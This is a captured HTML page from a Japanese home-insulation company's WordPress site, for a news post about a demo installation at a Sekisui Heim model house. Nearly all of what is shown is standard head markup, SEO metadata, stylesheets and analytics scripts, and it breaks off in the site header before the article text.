

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecohokkaidou.com/?p=1229
body_size: 11548
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>セキスイハイムモデルハウスのデモ施工 | エコテック北海道</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="エコテック北海道"/>
	<link rel="canonical" href="https://ecohokkaidou.com/?p=1229" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="エコテック北海道 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="セキスイハイムモデルハウスのデモ施工 | エコテック北海道" />
		<meta property="og:url" content="https://ecohokkaidou.com/?p=1229" />
		<meta property="article:published_time" content="2022-05-02T06:11:15+00:00" />
		<meta property="article:modified_time" content="2022-09-17T17:30:11+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="セキスイハイムモデルハウスのデモ施工 | エコテック北海道" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ecohokkaidou.com\/?p=1229#article","name":"\u30bb\u30ad\u30b9\u30a4\u30cf\u30a4\u30e0\u30e2\u30c7\u30eb\u30cf\u30a6\u30b9\u306e\u30c7\u30e2\u65bd\u5de5 | \u30a8\u30b3\u30c6\u30c3\u30af\u5317\u6d77\u9053","headline":"\u30bb\u30ad\u30b9\u30a4\u30cf\u30a4\u30e0\u30e2\u30c7\u30eb\u30cf\u30a6\u30b9\u306e\u30c7\u30e2\u65bd\u5de5","author":{"@id":"https:\/\/ecohokkaidou.com\/?author=1#author"},"publisher":{"@id":"https:\/\/ecohokkaidou.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ecohokkaidou.com\/wp-content\/uploads\/2022\/05\/E8C5E580-6117-4A9A-B177-B6FA72CEB6B6-scaled.jpeg","width":2560,"height":1920},"datePublished":"2022-05-02T15:11:15+09:00","dateModified":"2022-09-18T02:30:11+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/ecohokkaidou.com\/?p=1229#webpage"},"isPartOf":{"@id":"https:\/\/ecohokkaidou.com\/?p=1229#webpage"},"articleSection":"News"},{"@type":"BreadcrumbList","@id":"https:\/\/ecohokkaidou.com\/?p=1229#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com#listItem","position":1,"name":"Home","item":"https:\/\/ecohokkaidou.com","nextItem":{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com\/?cat=5#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com\/?cat=5#listItem","position":2,"name":"News","item":"https:\/\/ecohokkaidou.com\/?cat=5","nextItem":{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com\/?p=1229#listItem","name":"\u30bb\u30ad\u30b9\u30a4\u30cf\u30a4\u30e0\u30e2\u30c7\u30eb\u30cf\u30a6\u30b9\u306e\u30c7\u30e2\u65bd\u5de5"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com\/?p=1229#listItem","position":3,"name":"\u30bb\u30ad\u30b9\u30a4\u30cf\u30a4\u30e0\u30e2\u30c7\u30eb\u30cf\u30a6\u30b9\u306e\u30c7\u30e2\u65bd\u5de5","previousItem":{"@type":"ListItem","@id":"https:\/\/ecohokkaidou.com\/?cat=5#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/ecohokkaidou.com\/#organization","name":"\u30a8\u30b3\u30c6\u30c3\u30af\u5317\u6d77\u9053","url":"https:\/\/ecohokkaidou.com\/"},{"@type":"Person","@id":"https:\/\/ecohokkaidou.com\/?author=1#author","url":"https:\/\/ecohokkaidou.com\/?author=1","name":"\u30a8\u30b3\u30c6\u30c3\u30af\u5317\u6d77\u9053","image":{"@type":"ImageObject","@id":"https:\/\/ecohokkaidou.com\/?p=1229#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8fb1f64637467601c560ac9fa9fdbdc97746e9ceba055b75e55c4c8f779b7de8?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u30a8\u30b3\u30c6\u30c3\u30af\u5317\u6d77\u9053"}},{"@type":"WebPage","@id":"https:\/\/ecohokkaidou.com\/?p=1229#webpage","url":"https:\/\/ecohokkaidou.com\/?p=1229","name":"\u30bb\u30ad\u30b9\u30a4\u30cf\u30a4\u30e0\u30e2\u30c7\u30eb\u30cf\u30a6\u30b9\u306e\u30c7\u30e2\u65bd\u5de5 | \u30a8\u30b3\u30c6\u30c3\u30af\u5317\u6d77\u9053","inLanguage":"ja","isPartOf":{"@id":"https:\/\/ecohokkaidou.com\/#website"},"breadcrumb":{"@id":"https:\/\/ecohokkaidou.com\/?p=1229#breadcrumblist"},"author":{"@id":"https:\/\/ecohokkaidou.com\/?author=1#author"},"creator":{"@id":"https:\/\/ecohokkaidou.com\/?author=1#author"},"image":{"@type":"ImageObject","url":"https:\/\/ecohokkaidou.com\/wp-content\/uploads\/2022\/05\/E8C5E580-6117-4A9A-B177-B6FA72CEB6B6-scaled.jpeg","@id":"https:\/\/ecohokkaidou.com\/?p=1229\/#mainImage","width":2560,"height":1920},"primaryImageOfPage":{"@id":"https:\/\/ecohokkaidou.com\/?p=1229#mainImage"},"datePublished":"2022-05-02T15:11:15+09:00","dateModified":"2022-09-18T02:30:11+09:00"},{"@type":"WebSite","@id":"https:\/\/ecohokkaidou.com\/#website","url":"https:\/\/ecohokkaidou.com\/","name":"\u30a8\u30b3\u30c6\u30c3\u30af\u5317\u6d77\u9053","inLanguage":"ja","publisher":{"@id":"https:\/\/ecohokkaidou.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="エコテック北海道 &raquo; フィード" href="https://ecohokkaidou.com/?feed=rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecohokkaidou.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=40a874ae8f764bbb7adb8f6cd6f76a0d"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://ecohokkaidou.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecohokkaidou.com/wp-includes/css/dist/block-library/style.min.css?ver=40a874ae8f764bbb7adb8f6cd6f76a0d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ecohokkaidou.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ecohokkaidou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-extra-css' href='https://ecohokkaidou.com/wp-content/plugins/futurio-extra/assets/css/style.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ecohokkaidou.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://ecohokkaidou.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ecohokkaidou.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://ecohokkaidou.com?action=kirki-styles&#038;ver=4.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://ecohokkaidou.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecohokkaidou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ecohokkaidou.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecohokkaidou.com/index.php?rest_route=/wp/v2/posts/1229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecohokkaidou.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecohokkaidou.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fecohokkaidou.com%2F%3Fp%3D1229" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecohokkaidou.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fecohokkaidou.com%2F%3Fp%3D1229&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TM9FCDN');</script>
<!-- End Google Tag Manager -->	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="futurio-header-css">
								.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
				
		</style>
				<style type="text/css" id="wp-custom-css">
			/*　ContactForm7のテーブル化レスポンシブ調整　*/

/*テーブルを親要素の幅いっぱいに伸ばす*/
.table-res-form {
    width: 100%;
}
/*一行ごとに上ボーダー*/
.table-res-form tr {
    border-top: 1px #DDD solid;
}
/*一番上の行だけボーダーなし*/
.table-res-form tr:first-child {
    border-top: none;
}
/*奇数行だけ背景色つける*/
.table-res-form tr:nth-child(2n+1) {
    background: #eee;
}
/*thとtd内の余白指定*/
.table-res-form th, .table-res-form td {
    padding: 1.5em;
}
/*th（項目欄）は30%幅、テキストを右寄せ*/
.table-res-form th {
    width: 30%;
    text-align: right;
}
/*「必須」部分のスタイリング*/
.table-res-form .requied {
    font-size: 0.8em;
    color: #FFF;
    display: inline-block;
    padding: 0.3em 0.3em 0.2em;
    background: red;
    border-radius: 2px;
}

/*ここから768px以下の指定*/

@media only screen and (max-width: 768px) {
　　　　　/*thとtdをブロック化して幅100％にして、縦積み*/
    .table-res-form th, .table-res-form td {
        width: 100%;
        display: block;
    }
　　　　　/*th（項目名）欄の不要な余白削除・テキスト左寄せ*/
    .table-res-form th {
        padding-bottom: 0;
        text-align: left;
    }
　　　　　/*不要な最終行の左のthを非表示にする*/
    .table-res-form .empty {
        display: none;
    }
}

/*ここまで768px以下の指定---終わり*/

/*ここから入力欄のスタイル指定*/

/*各入力フォームスタイリング*/
.table-res-form input[type="text"], input[type="email"], textarea {
    border: 1px #89BDDE solid;
    padding: 0.5em;
    border-radius: 5px;
    margin-bottom: 0.5em;
    width: 100%;
}
/*入力欄にフォーカスしたら変化*/
.table-res-form input[type="text"]:focus, textarea:focus {
    background: #EEFFFF;
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.5);
}
/*送信ボタンスタイリング*/
.table-res-form input[type="submit"] {
    border: 1px #89BDDE solid;
    padding: 0.5em 4em;
    border-radius: 5px;
    background: #4C9ED9;
    color: #fff;
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.5);
    font-weight: bold;
}
/*送信ボタン・マウスオーバー時スタイリング*/
.table-res-form input[type="submit"]:hover {
    background: #006599;
    box-shadow: none;
}		</style>
		    </head>
    <body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-1229 single-format-standard wp-theme-futurio elementor-default elementor-kit-364">
        <a class="skip-link screen-reader-text" href="#site-content">コンテンツへスキップ</a>                <div class="page-wrap">
            <div class="top-bar-section container-fluid">
        <div class="container">
            <div class="row">
                                                                <div id="textarea_1" class="top-bar-item col-sm-12">
                                <p><i class="fa fa-home"></i> お問い合わせは、011-826-5759</p>
<p>LINEでもご相談承っております　</p>                 
                            </div>
                                        </div>
        </div>
    </div>	
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://ecohokkaidou.com/" rel="home">エコテック北海道</a></p>
                            
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                        <div class="nav navbar-nav navbar-right icons-menu-right">
                    	
                                <div class="top-search-icon">
                                    <i class="fa fa-search"></i>
                                                                            <div class="top-search-box">
                                            <form role="search" method="get" class="search-form" action="https://ecohokkaidou.com/">
				<label>
